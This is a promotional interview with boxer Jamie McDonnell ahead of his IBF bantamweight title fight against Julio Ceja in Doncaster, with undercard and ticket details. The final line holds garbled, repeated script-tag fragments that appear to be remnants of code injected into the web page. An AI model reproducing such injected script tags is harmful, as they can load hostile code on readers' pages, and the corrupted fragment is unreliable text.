 Doncaster's Jamie McDonnell has the biggest fight of his life this Saturday night (May 11) when the former European bantamweight champion challenge's Mexican Julio Ceja for the vacant IBF world title belt, in front of thousands of fans in his hometown's football ground, the Keepmoat Stadium.
With 22 KOs from 24 wins, unbeaten Ceja brings a formidable record to the contest but McDonnell, with just two defeats in 23 bouts, is hoping he'll have too much ring craft for the South American and will become Doncaster's first ever world boxing champ.
With less than a week to go, Dennis Hobson Promotions caught up with Jamie to get his final thoughts before first bell:
How are you feeling mentally and physically with just days until fight night?
I feel fantastic.  Everything's gone spot on.  I'm just looking forward to it now.  I'm just tapering off the training, getting the weight down and building my mind ready for the fight.
It's the biggest fight of your life, are there any extra nerves at this stage?
Not really.  There are a few nerves there but it's a buzz more than owt.  It's in front of my own fans in my hometown; there will be a few nerves there on the night but they're the nerves you need.
Are you looking forward to seeing Julio for the first time this week ahead of the fight?
Yes.  You get a judge of what they're all about.  You can go on the Internet, Boxrec and that, to see what size they are but that might have been [registered] three or four years ago.
So you get an eye about what they really look like, are they looking drained or whatever.  So I'm looking forward to seeing him.
You opponent, Julio Ceja, has said that you haven't fought a credible opponent and he's looking to KO you.  What are your thoughts on that?
Well, he's going to think that isn't he?  He's had kids chucked at him that he's dusted off, so he's going to come into the fight with that mentality.
I've been tested; I know I've been tested.  I've been in some really tough fights.  I'll let him say what he wants.  It's what happens on the night.  If he's going to start talking trash then he's got to back it up on the night, and let's see him do it. Many people feel your styles will mesh to create a really exciting fight?  Is that how you see it?
Definitely.  I believe I'm going to look good in this fight.  This kid's game and he comes to fight, that's what they're like these Mexicans, they want to come and knock your head off.  We've worked on a game plan and hopefully we'll look good doing that game plan.
Obviously I want to put a show on.  Do whatever it takes to win.  If it takes a boring fight, picking shots and moving then that's what I'll do, but obviously there are going to be times when I'm going to have to get stuck in.
It's definitely going to get exciting with this kid coming to fight, but you don't want to be sitting in there trading with a kid with a record like that.  So you've got to use your brain and hopefully it all goes well on the night and our game plan comes to good use and we'll dust him.
It's a huge sporting event; there will be thousands of people in the Keepmoat cheering for you.  How will you feel when it's time to walk to the ring?
You just focus.  You're looking to concentrate on what you've got to do; just get the win.
It's just a buzz when you walk to the ring.  You don't really remember much, but I'll be buzzing and raring to go.  I'll be thinking 'this is my night'; it's a good feeling.
Dennis Hobson Promotions presents 'Making History' featuring Jamie McDonnell versus Julio Ceja for the vacant IBF world bantamweight title at Doncaster's Keepmoat Stadium on May 11.
The undercard;
for the show will include Stuart Hall and Sergio Perales contesting the IBF inter-continental bantamweight title; Dronfield's Lewis Taylor defending his International Masters (Bronze) middleweight title against Jason Ball; Doncaster's Jason Cunningham fighting for the English flyweight title; Doncaster heavyweights Dave 'The White Rhino' Allen and Carl Spencer; and Sheffield's Jamie Sampson.
For ticket information visit www.dennishobson.com or call the ticket hotline on 0844 324 5590.
The show will also be broadcast pay-per-view via Primetime.  Visit www.primetimeboxing.co.uk
pic credit: Trevor Price Photography
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>